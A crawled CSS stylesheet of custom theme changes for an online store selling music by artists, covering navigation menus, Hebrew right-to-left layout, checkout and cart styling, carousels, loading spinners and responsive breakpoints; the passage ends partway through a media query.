	.cloudzoom-blank, .cloudzoom-blank > div:first-child { background: transparent !important;}
}


--- FILE ---
content_type: text/css
request_url: https://www.koltorahonline.com/skin/frontend/megatron/default/css/custom_changes.css
body_size: 33697
content:
/*
You can write here you own custom changes. Write changes only in this file if you want update your theme without problems.
*/

/*
for ex.
.any_class{color:#000000}
.any_class{color:#000000 !important}
#any_id{color:#000000}
#any_id{color:#000000 !important}
*/


.browse_artists{float:left; width:990px;/* background:url(../images/bor_repeat.gif) repeat-x 0 bottom;*/ padding:0;}
.artists{float:left; width:990px; background:url(../images/browse_bg.gif) repeat-x 0 0; height:45px;}
.artists .left_curve{float:left; width:990px; background:url(../images/left_curve_artists.gif) no-repeat 0 0; height:45px;}
.artists .right_curve{float:left; width:980px; background:url(../images/right_curve_artists.gif) no-repeat right 0; height:37px; padding:8px 10px 0 0}
.artists span{float:left; width:127px; padding:8px 0 0 10px;color:#00659A;}
.artists ul{float:right; width:66px;; width:auto; list-style:none; padding:0; margin:0; background-color:#def2fc; padding:1px 0}
.artists li{float:left; width:26px; height:26px; border:1px solid #00659a; font-size:14px; line-height:16px; font-weight:bold; text-transform:uppercase; margin-left:1px; display:inline; font-size:12px; /*text-shadow:2px 2px 1px  #255e7c;*/ position:relative; z-index:99;}
.artists li.last{float:left; width:85px!important; height:26px; border:1px solid #00659a; font-size:11px; line-height:16px; font-weight:bold; text-transform:uppercase; /*text-shadow:2px 2px 1px  #255e7c;*/}
.artists li a{float:left; width:26px; text-align:center; background:url(../images/atozbg.gif) repeat-x 0 0; height:22px; color:#fff; text-decoration:none; padding-top:4px;}
.artists li .arrow{background:url(../images/arrow_top.gif) no-repeat 0 0; float: left; height: 12px;left: 0; overflow: hidden;position: absolute;  top: -11px; width: 30px; z-index:99;margin-left:-1px;}
.artists li a:hover{float:left; width:26px; text-align:center;background:url(../images/atozbg.gif) repeat-x 0 bottom;}
.artists li.active a{float:left; width:26px; text-align:center;background:url(../images/atozbg.gif) repeat-x 0 bottom;}
.artists li.last a{float:left; width:66px!important; text-align:center;background:url(../images/atozbg.gif) repeat-x 0 0; height:22px; color:#fff; text-decoration:none; padding:4px 9px 0 10px;}
.artists li.last a:hover{float:left; width:66px!important; text-align:center;background:url(../images/atozbg.gif) repeat-x 0 bottom;}

.main { width:990px; margin:0 auto; min-height:400px; padding:0; text-align:left; position:relative; }
.col2-left-layout .main { padding:8px 0 25px 0;}
.col-left .block { border:0; float:left;}

.drop_artist {display:none; position:absolute; left:-1px; top:27px; background:#fff; width:815px; padding:10px; border:solid 2px #007ab9;}
.drop_artist ul { margin:0; padding:0; background:none;  float:left;} /*width:100%!important;*/
.drop_artist ul li { background:none; text-align:left!important;  border:none; margin-bottom:10px; width:245px!important; margin-right:25px;
    float: none!important;
    display:block!important;}
.drop_artist ul li a { background:none; text-align:left; font-size:11px!important; margin:0; color:#00659A; width:253px!important; padding:0; float:left; border-bottom:solid 1px #ccdde6; font-family:Verdana, Geneva, sans-serif; font-weight:normal;}
/*.drop_artist ul li a:hover, .drop_artist ul li.last a:hover { background:none 0; width:253px!important; color:#000;float: none;border-bottom: 1px solid #000;}*/
.drop_artist ul li.last { background:none;  border:0!important; width:auto!important; margin-right:0!important; }
.drop_artist ul li.last a {background:none; color:#00659A; width:253px!important; padding:0;}
.drop_artist a.close { float:right; font-size:12px!important; background:0; border:solid 1px #ccc; color:#000; padding:2px 5px; position:absolute; right:5px; top:5px;}
.drop_artist a.close:hover {background:none 0; color:#000;}
.drop_artist ul li a:hover{color: #000; width:auto; text-align:left;background:none}

header {
    margin-bottom: 75px;
}
.navbar-main-submenu .exclusive li {
    width: 100%;
    padding: 5px 0;
}
header.variant4 .navbar-search {
    margin: 8px 0;
    clear: inherit;
}
.owl-wrapper-outer h3.title {
    height: 70px;
}
.navbar-main-menu {
    clear: both !important;
}

.hebrew .carousel-title {text-align: right;}
.hebrew .owl-controls.clickable {
    left: 0;
}
.hebrew .expander-list .expander {
    float: left;
}
.hebrew .block.block-navigation .block-title{
    text-align: right;
}
.hebrew .navbar-main-menu .item{
    margin: -6px 4px !important;
}
.hebrew .item.vwal{
    float: right;
}
.hebrew #menuScrollerWrapper {
    margin-left: 0;
    margin-top: 5px !important;
}
.hebrew .page-title h2{
    text-align: right;
}
.hebrew .expander-list .name a {text-align: right;}
.hebrew .block.block-navigation .block-content li span.name > a span,
.hebrew .block.block-navigation .block-content li span.name > a {
    line-height: 40px;
}
.hebrew h3.carousel-title {
    right: 0;
    padding-left: 20px;
}
.hebrew .carousel-title-border{
    right: 0;
}
.hebrew .wrap-days-link{
    right: 145px;
    padding-right: 0 !important;
    padding-left: 10px;
}
.hebrew .wrap-days-link li.days-link{
    float: right;
    margin-right: 5px;
}
.hebrew .navbar-main-submenu .exclusive li {
    text-align: right;
}
.hebrew .navbar-main-submenu .exclusive{
    float: right;
}
.hebrew .all-artist.artist_block .row>ul{
    float: right;
}
.hebrew .wraper-carousel-home .product-preview h3.title a:first-child{
    font-size: 16px;
    font-weight: bold;
}
.hebrew .all-artist.artist_block{
    text-align: right;
}
.wrap-days-link li.days-link a>span {
    margin: 0 5px;
}
.wrap-info-shipping{
    width: 500px;
    display: block;
}
.hebrew .wrap-days-link li.days-link a>span{
    float: right;
}
.category-image>img{
    width: 200px;
}
#off-canvas-menu .expander-list li.parent ul li.last{
    border-bottom: 1px solid #D1D1D1 ;
}
#off-canvas-menu .expander-list li.parent ul li a{
    padding: 0 40px;
}
#off-canvas-menu .expander-list li.parent ul{
    max-height: none;
}
.expander-list li.parent ul {
    display: block;
    max-height: 400px;
    overflow-y: scroll;
}
.lblCatFilter {
    padding: 10px 0;
}
.catFilter {
    padding-left: 0;
}
.add_all {
    margin-bottom: 70px;
}
.add_selected {
    margin-top: 25px;
}
.checkbox-add-item {
    margin-right: 5px !important;
}
.input-checkbox-add{
    padding:0
}
.lblAddCart {
    font-size: 17px;
    margin-bottom: 0px;
    vertical-align: bottom;
}
.artist {
    margin-bottom: 10px;
}
.preview-image>img.product-retina.img-responsive {
    max-height: 180px;
    width: auto;
    margin: auto;
}
.lblAvlArt {
    padding: 0;
    padding-top: 10px;
}
.selAvlArt {
    padding-left: 0;
}
.btn-add-add, .btn-add-select {
    padding: 9px;
}
select.sorting {
    width: 150px;
    display: inline-block;
    margin-left: 10px;
    height: 30px;
}
.lblAddCart img {
    margin-bottom: 2px;
    margin-right: 5px;
}
.input-checkbox-add input[data-type="download"] + .lblAddCart {
    margin-bottom: 2px;
}
.product-details ul li {
    display: inline-block;
    width: 100%;
    margin: 5px 0;
    padding: 5px 0;
    border-bottom: 1px solid #D5D5D5;
}
.box-content.product_name {
    margin-bottom: 20px;
}
.box-content.product_name .price-box {
    text-align: center;
    margin: 10px 30px 0;
}
.btn-buy {
    padding: 10px;
    display: block;
    margin: 10px 30px 0;
}
.box-content.product_name .regular-price .price {
    font-size: 20px;
}
.quantity{
    margin: 10px 30px 0;

}
.quantity #qty {
    display: inline-block;
    width: 82px;
}
.product-details ul li .right {
    text-align: right;
    width:175px;
}
.flexslider-thumb {
    display: none !important;
}
#ProductBox {
    padding-bottom: 0;
}
.product-label {
    margin-bottom: 32px;
}
.checkbox.product-downloadable-link{
    width: 15px !important;
    margin-bottom: 2px;
}
.download_disable img {
    margin: 0 5px 0 2px;
}
.data-table tbody td{
    vertical-align: middle;
}
#select_all_traks {
    display: none;
}
.shopping-cart .item-options {
    text-align: center;
}
.wrapper-carousel-item .product-retina.img-responsive {
    max-height: 146px !important;
}
span.number {
    font-size: 15pt;
    margin: 25px 0;
    display: inline-block;
}
.lang_choose input[type="checkbox"]{
    margin: 5px;
}
.group_by_div .title:first-child{
    display: inline-block;
    margin: 20px 5px 15px 15px;
}
.group_by_div select{
    display: inline-block;
    width: 60%;
}
.tip{
    display: inline-block;
    font-size: 15pt;
    margin: 0 10px;
}
.down_btn {
    margin: 20px 5px;
    padding-bottom: 40px;
}
#tree {
    margin: 20px 0;
}

.customercredit-box .form-list .button[type="submit"] {
    padding: 5px 20px;
    margin: 20px 0;
    float: right;
}
.customercredit-box #add_to_cart_button {
    padding: 9px;
}
#my-credit-log-table td span.price {
    font-size: 14px;
}
#my-credit-log-table {
    margin-bottom: 10px;
}
.navbar-welcome {
    background: #008AD3;
    color: white;
    border-radius: 5px;
    margin: 0 40px;
    padding: 15px;
    font-weight: bolder;
}
.block.block-navigation .block-content li.level0.extended-li-last{
    border-top: 1px solid #008AD3;
    border-bottom: 2px solid #008AD3;
    background: white;
}
.block.block-navigation .block-content li.level0.extended-li,
.block.block-navigation .block-content li.level0.extended-li-first{
    border-top: 1px solid #008AD3;
    border-bottom: 1px solid #008AD3;
    background: white;
}
.block.block-navigation .block-content li.level0.extended-li-first .name > a,
.block.block-navigation .block-content li.level0.extended-li .name > a,
.block.block-navigation .block-content li.level0.extended-li-last .name > a {
    color: #008AD3; font:  bold 1.3em/1.3em Arial,Helvetica,sans-serif
}

li.level0.extended-li-last{
    border-bottom: 1px solid #008AD3;
}

section.no-product {
    margin-top: 20px;
}
.product-description {
    text-align: center;
}
.addthis_toolbox {
    display: inline-block;
    margin-top: 0;
}
ol.flex-control-paging {
    display: none;
}
.zoom-product-image {
    margin: 10px 0;
    display: block;
    text-align: center;
}
h3.carousel-title:after {
    content: "";
}
.all-artist>.row.for_title{
    min-height: 60px;
    position: relative;
}
.all-artist>.row.for_title:before{
    display: table;
    content: " ";
    border-top: 2px solid #eee;
    width: 100%;
    top: 17px;
    position: absolute;
}
.all-artist .row.for_title>h4.first{
    position: absolute;
    left: 0;
    right: 0;
    margin: auto;
    text-align: center;
    width: 35px;
    background: #eee;
    padding: 7px 10px;
    border-radius: 50%;
    z-index: 100;
    left: -50px;
}
h3.carousel-title {
    margin-top: -47px;
    background: white;
    z-index: 100;
    padding-right: 20px;
    position: absolute;
}
.carousel-title-border {
    margin-top: -35px;
    width: 90%;
    position: absolute
}
.carousel-title-border hr {
    margin: 0;
    border: 2px solid #A2A2A2;
}
.wraper-carousel-home {
    margin: 50px 0;
}
.page-title .wraper-carousel-home.new_items {
    margin-bottom: 0;
}
/*.linux .wraper-carousel-home{*/
    /*margin-top: 0 !important;*/
/*}*/
.block.block-navigation .block-content {
    background: rgba(231,231,231,1);
    background: -moz-linear-gradient(left, rgba(231,231,231,1) 0%, rgba(251,251,251,1) 31%, rgba(233,233,233,1) 100%);
    background: -webkit-gradient(left top, right top, color-stop(0%, rgba(231,231,231,1)), color-stop(31%, rgba(251,251,251,1)), color-stop(100%, rgba(233,233,233,1)));
    background: -webkit-linear-gradient(left, rgba(231,231,231,1) 0%, rgba(251,251,251,1) 31%, rgba(233,233,233,1) 100%);
    background: -o-linear-gradient(left, rgba(231,231,231,1) 0%, rgba(251,251,251,1) 31%, rgba(233,233,233,1) 100%);
    background: -ms-linear-gradient(left, rgba(231,231,231,1) 0%, rgba(251,251,251,1) 31%, rgba(233,233,233,1) 100%);
    background: linear-gradient(to right, rgba(231,231,231,1) 0%, rgba(251,251,251,1) 31%, rgba(233,233,233,1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e7e7e7', endColorstr='#e9e9e9', GradientType=1 );
    /*padding: 0 10px;*/
}
.block.block-navigation .block-content li.first{border-top: 1px solid #aaa;}
.block.block-navigation .block-content li{border-bottom: 1px solid #aaa;}
.block.block-navigation .block-content li span.name{padding: 0px;}

.hebrew .block.block-navigation .block-content li span.name > a span,
.hebrew .block.block-navigation .block-content li span.name > a
{color: #444; line-height: 21px; display: block; padding-right: 5px}

.block.block-navigation .block-content li span.name > a span,
.block.block-navigation .block-content li span.name > a
{color: #444; line-height: 21px; display: block; padding-left: 5px}

.block.block-navigation .block-content li span.name span.icon.empty{display: none}
.block.block-navigation .block-content li.parent ul{ display: none !important;}
.block.block-navigation .block-content li.active-menu ul{
    display: block !important;
    overflow-y: hidden !important;
    max-height: none !important;
}
.block.block-navigation .block-content li.active-menu > span a{
    font-weight: bold;
}
.block.block-navigation .block-content li:hover > span > a {
    font-weight: bold;
    border-left: 3px solid #008ad3;
    border-right: 3px solid #008ad3;
    background-color: white;
    padding-left: 2px;
    text-decoration: none;
}
.block.block-navigation .block-content li:last-child{ border-bottom: none;}
.block.block-navigation .block-content li.parent-menu li{padding-left: 20px;}
.hebrew .block.block-navigation .block-content li.parent-menu li {padding-right: 20px; padding-left: 0;}
.block.block-navigation .block-content li .parent-menu-icon,
.hebrew .block.block-navigation .block-content li .parent-menu-icon
{
    width: 16px;
    height: 13px;
    display: inline-block;
    background: url('/skin/frontend/megatron/default/images/bfa_sort-desc_simple-black_128x128.png');
    background-size: cover ;
    -moz-transform: scaleY(-1);
    -o-transform: scaleY(-1);
    -webkit-transform: scaleY(-1);
    transform: scaleY(-1);
    position: relative;
    top: 4px;
    float: left;
}
.hebrew .block.block-navigation .block-content li .parent-menu-icon {
    float: right;
    top: 7px;
}
.block.block-navigation .block-content li.active-menu .parent-menu-icon{
    -moz-transform: scaleY(1);
    -o-transform: scaleY(1);
    -webkit-transform: scaleY(1);
    transform: scaleY(1);

    top: 0;
    position: relative;
}

#ul-all-category li.parent > span.name{
    font-weight: bold;
}

.hebrew .block.block-navigation .block-title,
.block.block-navigation .block-title{
    background: rgba(231,231,231,1);
    background: -moz-linear-gradient(left, rgba(231,231,231,1) 0%, rgba(251,251,251,1) 31%, rgba(233,233,233,1) 100%);
    background: -webkit-gradient(left top, right top, color-stop(0%, rgba(231,231,231,1)), color-stop(31%, rgba(251,251,251,1)), color-stop(100%, rgba(233,233,233,1)));
    background: -webkit-linear-gradient(left, rgba(231,231,231,1) 0%, rgba(251,251,251,1) 31%, rgba(233,233,233,1) 100%);
    background: -o-linear-gradient(left, rgba(231,231,231,1) 0%, rgba(251,251,251,1) 31%, rgba(233,233,233,1) 100%);
    background: -ms-linear-gradient(left, rgba(231,231,231,1) 0%, rgba(251,251,251,1) 31%, rgba(233,233,233,1) 100%);
    background: linear-gradient(to right, rgba(231,231,231,1) 0%, rgba(251,251,251,1) 31%, rgba(233,233,233,1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e7e7e7', endColorstr='#e9e9e9', GradientType=1 );

    padding: 6px 0;
    text-align: center;
    border-bottom: 1px solid #aaa;
}
.block.block-navigation .block-title span,
.navbar-main-menu dt.spbart{ color: #0587D3}


.before-nav-bar{
    height: 40px;
    padding: 5px 0;
    background: rgba(231,231,231,1);
    background: -moz-linear-gradient(top, rgba(231,231,231,1) 0%, rgba(251,251,251,1) 47%, rgba(233,233,233,1) 100%);
    background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(231,231,231,1)), color-stop(47%, rgba(251,251,251,1)), color-stop(100%, rgba(233,233,233,1)));
    background: -webkit-linear-gradient(top, rgba(231,231,231,1) 0%, rgba(251,251,251,1) 47%, rgba(233,233,233,1) 100%);
    background: -o-linear-gradient(top, rgba(231,231,231,1) 0%, rgba(251,251,251,1) 47%, rgba(233,233,233,1) 100%);
    background: -ms-linear-gradient(top, rgba(231,231,231,1) 0%, rgba(251,251,251,1) 47%, rgba(233,233,233,1) 100%);
    background: linear-gradient(to bottom, rgba(231,231,231,1) 0%, rgba(251,251,251,1) 47%, rgba(233,233,233,1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e7e7e7', endColorstr='#e9e9e9', GradientType=0 );
}
.free-shipping {
    float: right;
}
.info-shipping {
    font-size: 20px;
    margin-left: 5px;
    font-weight: 600;
    vertical-align: middle;
    color: #0587D3;
}
.detail-info-shipping{
    display: none;
    position: absolute;
    border: 1px solid black;
    padding: 5px;
    border-radius: 3px;
    background: white;
    z-index: 99999;
    font-weight: bold;
}
.wrap-info-shipping {
    cursor: pointer;
}
.wrap-info-shipping:hover .detail-info-shipping{
    display: block;
}
.selected-languages {
    font-size: 14px;
    border-right: 1px solid black;
    padding-right: 5px;
}
.selected-store {
    font-size: 14px;
}
header.variant4 .navbar-search input.form-control{
    color:#333;
    border: 1px solid #ccc;
    width: 190px;
}
header.variant4 .navbar-search.focus input.form-control{
    width: 270px;
}
header.variant4 .navbar-secondary-menu .btn-group.btn-hidden {
    width: auto !important;
}
#shopping_cart .icon.icon-cart span.box{
    position: absolute;
    font-size: 9px;
    color: white;
    margin-left: -16px;
    margin-top: 5px;
}
#toplinks span.icon.icon-vcard {
    display: block;
    width: 100%;
    margin-left: -3px;
}
#toplinks_1 span.icon.icon-info {
    display: block;
    width: 100%;
    margin-left: -3px;
}
#shopping_cart span.icon.icon-info {
    display: block;
    width: 100%;
    margin-left: -3px;
}
#toplinks span.lbl{
    line-height: 1;
    display: block;
    margin-top: 30px;
}
#toplinks_1 span.lbl{
    line-height: 1;
    display: block;
    margin-top: 30px;
}
#toplinks.open li:first-of-type{
    /*margin-bottom: 3px;*/
}
.dropdown-menu li:not(.li-button):hover{
    background: #e8e8e8;
    border-radius: 5px;
}
.dropdown-menu>li>a:focus,
.dropdown-menu>li>a:hover
{
    background: #e8e8e8;
}

#shopping_cart span.lbl{
    line-height: 1;
    display: block;
    margin-top: 30px;
}
#checkout-shipping-method-load dl dd>span{
    font-size: 20px;
    margin-bottom: 10px;
    font-weight: bold;
    display: block;
}

#checkoutSteps #checkout-payment-method-load dt, #checkout-shipping-method-load dl dd {
    display: inline-block;
    border: 2px solid #6E6E6E;
    padding: 15px;
    margin: 5px;
    border-radius: 5px;
    transition: .3s;
    cursor: pointer;
    text-align: center;
    text-transform: uppercase;
    vertical-align: top;
}
#checkout-payment-method-load dt input {
    margin-top: 2px;
}
#checkout-shipping-method-load dl dd span.price{
    display: block;
}
#checkout-shipping-method-load dl dd{
    width: 245px;
}
#checkout-shipping-method-load input[type=radio]{
    margin-top: 15px;
    width: auto !important;
    float: left;
}
#checkoutSteps #checkout-payment-method-load dt.selected, #checkout-shipping-method-load dl dd.selected{
    background: #D6F5D6;
}
#checkoutSteps #checkout-payment-method-load dt label, #checkout-shipping-method-load dl dd label {
    font-size: 15px;
    font-weight: bold;
    vertical-align: top;
    padding: 0 10px;
}
#checkout-shipping-method-load dl dd>span.no-display{
    display: none !important;
}
#checkout-shipping-method-load dl dd span.price{
    margin-top: 5px;
}
#checkoutSteps #checkout-payment-method-load dt span.price, #checkout-shipping-method-load dl dd span.price{font-size: 15px;font-weight: bold;}
#payment_form_customercredit {
    display: block !important;
}
#checkout-payment-method-load dt:first-child > input{
    margin-top: 25px;
}
footer{
    background: #E8F6FF;
    color:#1577B6;
}
#checkoutSteps #checkout-payment-method-load dt.selected {
    background: #D6F5D6;
}
.footer-link{
    text-align: center;
}
.footer-link li {
    display: inline-block;
}
.footer-link li:after {
    content: "|";
    margin-left: 5px;
}
.footer-link li:last-child:after{
    content: "";
}
#checkout-review-table-totals{
    margin-bottom: 20px;
}
#checkout-review-table-totals .price{
    font-size: inherit !important;
}
#checkout-review-table{
    margin-bottom: 0;
}
#checkout-review-load{
    max-height: 400px;
    overflow: scroll;
    overflow-y: auto;
}
#review-buttons-container .btn-checkout {
    margin: 15px 0;
}
.footer-link li a {
    color:#1577B6;
    font-weight: 600;
}

.footer-link.right{
    text-align: right !important;

}
.footer-link.right a {
    font-weight: 100 !important;
}
.wrap-days-link {
    position: absolute;
    margin-top: -47px !important;
    margin-left: 135px !important;
    font-size: 20px;
    font-weight: 700;
    background: white;
    z-index: 100;
    padding-right: 10px !important;
}
.wrap-days-link li.days-link {
    display: inline-block;
    background: #EAEAEA;
    padding: 5px;
    border-radius: 5px;
}
#preview{position:absolute;border:1px solid #ccc;background:#333;padding:5px;display:none;color:#fff; cursor:pointer;z-index: 999;}

.buy-block {
    border: 1px solid;
    padding: 5px;
    box-sizing: border-box;
    text-align: center;
}
.buy-block .btn-mega {
    padding-left: 5px;
}
.buy-block > p {
    font-weight: bold;
    margin-bottom: 10px;
}
.buy-block .icon {
    font-size: 25px;
}
.buy-block .lbl{
    vertical-align: super;
}
.price-with-img {
    display: block;
    margin-bottom: 10px;
}
.buy-block:first-child {
    margin-right: 20px;
}
ul.messages {
    transition: 1s;
}
.checkbox-add-item {
    display: none !important;
}
.price-with-img .sp-lbl{
    margin: 0 5px;
    color: black;
    text-transform: uppercase;
}
.products-list .buy-block .btn.btn-mega{
    padding: 5px;
}
#preloader .message{
    transition: 1s;
}
.spbart span{
    vertical-align: sub;
    padding-right: 10px;
}
.vwal {
    margin-right: -40px;
}
header.variant4 .navbar-main-menu .item .btn-main{
    padding: 4px 12px;
}
.shoppingcart-box .description {
    margin-left: 60px;
    padding: 5px;
    font-size: 12px;
    margin-top: 0px;
}
.shoppingcart-box .preview {
    width: 55px;
}
.shoppingcart-box .view-link {
    text-align: center;
}
.total.top-cart {
    text-align: left;
    font-size: 12px;
    font-weight: 600;
    color: #505050;
    padding: 0;
    margin: 5px 0;
}
.total.top-cart.total-order {
    font-size: 16px;
    margin: 20px 0;
}
header.variant4 .navbar-secondary-menu .caret {
    margin-left: 0;
    border-width: 6px;
    transition: .2s;
}
.product-label .box-wrap {
    padding-left: 71px;
}
.shoppingcart-box .list.cart-empty {
    border-top:none;
}
ul.cart-empty{
    min-height: 80px;
    text-align: center;

    border-bottom:1px solid #f5f5f5 ;
}
ul.list.cart-empty li{
    font-size: 16px;
    padding: 10px 0;
}
.navbar-secondary-menu .btn-group.open .caret {
    transform: rotate(180deg);
}
.dropdown-menu.shoppingcart-box .item .icon-product-edit {
    right: 0;
}
.total.top-cart.saved, .total.top-cart.saved span {
    color:#008AD3;
}
.shoppingcart-box .item {
    padding: 5px 0;
}
.shoppingcart-box .icon{
    margin-right: 0 !important;
}
.shoppingcart-box .description {
    margin-right: 18px;
}
.total.top-cart span.price {
    float: right;
    padding: 0;
}
.user-top-menu{
    min-width: 235px;
    padding: 5px;
}
.user-top-menu>li>a:hover{
    background: inherit;
}
.user-top-menu > li:first-child  a{
    border: 2px solid #3d3d3d;
    border-radius: 5px;
}
.li-button {
    margin: 0px 9px;
}
.user-top-menu>li:first-child{
    font-size: 15px;
    text-align: center;
    margin: 9px 9px;
}

.sub-user-menu {
    margin: 5px 0;
}
.sub-user-menu span {
    width: 100%;
    display: block;
    font-size: 25px;
}
.sub-user-menu a {
    font-size: 13px;
    padding: 2px 1px 0px 0px;
    /*text-transform: uppercase;*/
}
.dropdown-menu>li>a{
    padding: 7px 20px;
}
.navbar-secondary-menu .dropdown-menu .sub-user-menu li:hover a {
    text-decoration: none;
}
.before-nav-bar .language-selector {
    margin-right: 5px;
}
.before-nav-bar .stores-selector {
    top: 0;
}
.before-nav-bar .stores-selector .dropdown-menu {
    left: 0;
    overflow: hidden
}
.sub-user-menu li {
    display: inline-block;
    width: 32%;
    height: 80px;
    text-align: center;
}
.user-top-menu .btn-mega{
    padding: 10px 5px;
    margin-bottom: 10px;
}
.all-artist h4.first {padding-top: 20px}
#menuScrollerWrapper {transition: .2s}
.help-menu {
    font-size: 15px;
    margin-left: -135px;
}
.help-menu li {
    border-bottom: 1px solid #eee;
}
.help-menu li:last-child {
    border-bottom: none
}
.help-menu li a span {
    margin-right: 5px;
}
.add_selected .btn-mega, .products-list .buy-block .btn.btn-mega {
    padding: 5px 10px;
}
.clear-cart-btn {float: right}
#ProductBox>img {display: none}
#checkout-review-table tr.first.last>th:first-child {
    width: 70px;
}
#loading-mask {
    display: none;
    padding-left: 10px;
}
#checkout-review-table .img-option{
    text-align: center;
    padding-top: 35px;
}
#checkout-review-table  .product-name-in-table,#details-table .product-name-in-table {width: 60%}
#checkout-review-table-wrapper {
    /*max-height: 700px;*/
    /*overflow-y: scroll;*/
}
/*.navbar-switcher {*/
    /*background:#008AD3 !important;*/
/*}*/
/*.btn-mega{*/
    /*background:#008AD3;*/
/*}*/
/*.btn-mega:hover{*/
    /*border-color: #008AD3;*/
    /*color: #008AD3!important;*/
/*}*/
/*.back-to-top:hover{*/
    /*background: #008AD3;*/
    /*border-color: #008AD3;*/
/*}*/
/*.navbar-main-menu .active .btn-main, .navbar-main-menu .with-sub .btn-main:hover, .navbar-main-menu .current .btn-main {border-color: #008AD3}*/
/*.navbar-main-menu .btn-main:hover{border-color: #008AD3}*/
@media screen and (max-width: 1024px) and (max-height: 768px) {
    header.variant4 .navbar-main-menu .item .btn-main{
        padding: 4px 8.5px;
    }
    #search_mini_form{
        border: 1px solid #5D5D5D !important;
        border-radius: 5px;
    }
    .wrap-days-link{
        margin-left: 110px !important;
    }
    .carousel-title-border{
        width: 82%;
    }
    .owl-theme .owl-controls{
        right: 40px;
    }
}
.cart_mob_count .count-cart{
    color: #434;
    position: absolute;
    left: 47%;
    font-size: 14px;
    top: 28%;
}
ul.find-by-artists.din.expander-list li {
    display: inline-block;
    border-top: 1px solid #ccc;
    text-align: center;
    float: left;
    width: 20%;
}
.find-by-artists.din.expander-list{
    padding: 0 15px;
}
ul.find-by-artists.din.expander-list li span.name{
    text-align: center;
    padding: 0 15px!important;
    border-left: 1px solid #ccc;
    margin: 20px 0;
    border-right: 1px solid #ccc;
    border-bottom: 0;
}
#wrap-nav-mobile-title {
    display: inline-block;
}
ul.find-by-artists.din.expander-list li span.name>a{
    font-size: 25px !important;
}
#wrap-nav-mobile-title>span.have-ds:after{
    content: "▶";
    color: black;
    margin: 0 10px;
    font-size: 16px;
    vertical-align: top;
}
#wrap-nav-mobile-title>span.have-ds{
    float: left;
}
.mobile-free-shipping{display: none}
@media screen and (max-width: 767px){



    .hebrew.responsive #off-canvas-menu .expander-list.din .name{
        padding-top: 2px;
        display: inline-block;
        width: 100%;
        height: auto;
        min-height: 30px;
        padding-right: 20px;
    }
    .hebrew .expander-list.find-by-artists .name{
        height: 30px;
    }
    .hebrew .expander-list.find-by-artists .name>a{
        line-height: 20px !important;
     }
    .hebrew .expander-list.find-by-artists .name a{
        float: inherit;
    }
    .expander-list .name{
        border-bottom: 1px solid #D1D1D1;
    }
    .buy-block:first-child{
        margin-right: 0;
    }
    .responsive #off-canvas-menu ul li a{
        font-size: 20px;
        line-height: 41px;
        display: block;
        /*height: 41px;*/
        padding-left: 25px;
    }
    li.level0.title-char a{
        font-weight: 900;
        padding: 0 10px;
        background-color: #eee;
        border-radius: 50%;
        vertical-align: sub;
        margin-left: -5px;
    }
    .expander-list .name span.icon.empty{display: none}
    .responsive #off-canvas-menu{
        width: 100%;
        left: -100%;
        background: white !important;
    }
    .row.wraper-carousel-home.new_items{
        margin-top: 70px;
    }
    .hebrew .wrap-days-link{
        right: 0;
    }
    .row.wraper-carousel-home.new_items .owl-controls{
        top: -65px;
    }
    .wrap-days-link{
        margin: 0 !important;
        margin-top: -15px !important;
    }
    .owl-theme .owl-controls{
        right: 10px;
    }
    .hebrew .owl-theme .owl-controls{
        left: 0;
    }
    .responsive .mobile-nav .nav-item>a{
        width: 20% !important;
    }
    .responsive .mobile-nav .nav-item.item-02>a{
        left: 20%;
    }
    .responsive .mobile-nav .nav-item.item-03>a{
        left: 40%;
    }
    .responsive .mobile-nav .nav-item.item-04>a{
        left: 60%;
    }
    .responsive .mobile-nav .nav-item.item-05>a{
        left: 80%;
    }
    header.variant4 .navbar-secondary-menu{
        padding: 0;
        margin: 0;
        float: left !important;
        margin-top: 5px;
        margin-left: 30px;
    }
    .mobile-free-shipping{
        display: table-caption;
        margin-left: 30px;
    }
    .mobile-free-shipping:hover .detail-info-shipping{
        display: block;
        width: 205px;
        right: 80px;
        top: 10px;
    }

    .mobile-free-shipping img{
        width: 30px;
    }
    .mobile-free-shipping>span{
        color: #0587D3;
    }
    .navbar-secondary-menu.pull-right.compact-hidden.visible-xs .caret{
        display: none;

    }
    .navbar-secondary-menu.pull-right.compact-hidden.visible-xs>div>a{
        background: #0587D3;
        color: white;
        line-height: 1;
        padding: 5px 15px!important;
        text-align: center;
        border-radius: 5px;
    }
}
@media(min-width:768px) and (max-width: 991px) {
    .before-nav-bar {
        /*display: none;*/
    }
}

#mask {
    background-color:rgba(0,0,0,.3);
    position: fixed;
    top: 0;
    left: 0;
    display: flex;
    justify-content: center;
    align-items: center;
    width: 100%;
    height: 100%;
    z-index: 99999;
    display: none;
}
#loading-mask{
    position: relative;
    display: flex;
    justify-content: center;
    align-items: center;
    width: 50px;
    height: 50px;
    z-index: 1000;
}


.cssload-container {
    width: 100%;
    height: 49px;
    text-align: center;
}

.cssload-zenith {
    width: 49px;
    height: 49px;
    margin: 0 auto;
    border-radius: 50%;
    border-top-color: transparent;
    border-left-color: transparent;
    border-right-color: transparent;
    box-shadow: 3px 3px 1px rgb(0,0,0);
    animation: cssload-spin 690ms infinite linear;
    -o-animation: cssload-spin 690ms infinite linear;
    -ms-animation: cssload-spin 690ms infinite linear;
    -webkit-animation: cssload-spin 690ms infinite linear;
    -moz-animation: cssload-spin 690ms infinite linear;
}

@keyframes cssload-spin {
    100%{ transform: rotate(360deg); transform: rotate(360deg); }
}

@-o-keyframes cssload-spin {
    100%{ -o-transform: rotate(360deg); transform: rotate(360deg); }
}

@-ms-keyframes cssload-spin {
    100%{ -ms-transform: rotate(360deg); transform: rotate(360deg); }
}

@-webkit-keyframes cssload-spin {
    100%{ -webkit-transform: rotate(360deg); transform: rotate(360deg); }
}

@-moz-keyframes cssload-spin {
    100%{ -moz-transform: rotate(360deg); transform: rotate(360deg); }
}

@media screen and (max-width: 768px) {
    .before-nav-bar {
        display: none;
    }
}
@media screen and (max-width: 991px) {
    .responsive #off-canvas-menu-title{
        position: fixed;
        width: 100%;
    }
    body.off-canvas-menu-open.responsive #outer-overlay{
        background: none;
    }
    .hebrew ul.find-by-artists.din.expander-list li{
        float: right;
    }
    .responsive #off-canvas-menu-title{
        color:white;
        font-size: 20px;
        background: #C3C3C3;
        text-transform: uppercase;
    }
    #main-mobile-list, .expander-list{
        margin-top: 45px;
    }
